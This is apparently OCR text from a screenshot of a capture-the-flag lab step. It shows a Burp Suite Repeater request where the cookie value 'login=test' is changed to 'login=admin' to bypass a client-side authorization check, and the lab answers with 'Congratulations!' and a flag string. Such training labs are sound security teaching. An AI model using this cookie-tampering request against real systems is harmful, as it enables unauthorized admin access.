 vBoxKali_kali_1694978075702_48313 (Nessus Analize) [Running] - Oracle VM VirtualBox
1 2 3 4 2 3
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to yoric
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × +
Send Cancel < >
12) Click the [Send] button to send the
request with the changed data
Request
Pretty Raw Hex \n
1 GET /authbypass/ HTTP/1.1
2 Host: 178.172.195.18:11166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.172.195.18:11166/authbypass/
8 Connection: close
9 Cookie: login=admin session=7b28c75f-0f9f-41c5-aab4-7f2f7d051bf4.44aHYbCKaM8mGIeyt2SexuvCQaY
10 Upgrade-Insecure-Requests: 1
11
12
11) Change "login=test;" to "login=admin;"
Response
Pretty Raw Hex Render
Bypass Authorization
Sometimes developers store user role data on client side. This data can be modified by user.
Read more about Weak lock out mechanism
OWASP Bypass Authorization Schema
Congratulations!
13) Collect the "Flag".
Your secret message is: {46ef765cf81ee1d4865578dbc8}